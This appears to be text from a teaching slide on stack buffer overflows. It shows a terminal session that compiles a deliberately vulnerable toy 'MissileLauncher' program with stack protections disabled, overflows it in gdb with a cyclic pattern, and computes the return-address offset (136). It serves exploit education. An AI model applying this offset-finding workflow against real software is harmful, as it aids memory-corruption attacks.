 57
@pati_gallardo$ pattern_create -l 150
Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac
1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2A
e3Ae4Ae5Ae6Ae7Ae8Ae9
$ clang++ -z execstack -fno-stack-protector -o launch_bigger
launch_bigger.cpp
$ gdb -q ./launch_bigger
(gdb) br *authenticate_and_launch+205
Breakpoint 1 at 0x4008dd
(gdb) r
Starting program: ./launch_bigger
WarGames MissileLauncher v0.1
0x7fffffffdc90
Secret:
Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac
1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2A
e3Ae4Ae5Ae6Ae7Ae8Ae9
Access granted
Launching 1698771301 missiles
Breakpoint 1, 0x00000000004008dd in authenticate_and_launch() ()
(gdb) x/1xg $sp
0x7fffffffdd18: 0x3765413665413565
(gdb) q
$ pattern_offset -q 3765413665413565
[*] Exact match at offset 136
Find the
offset of the
return
address
Offset of return
address from buffer
on the stack
Address of buffer
in memory
 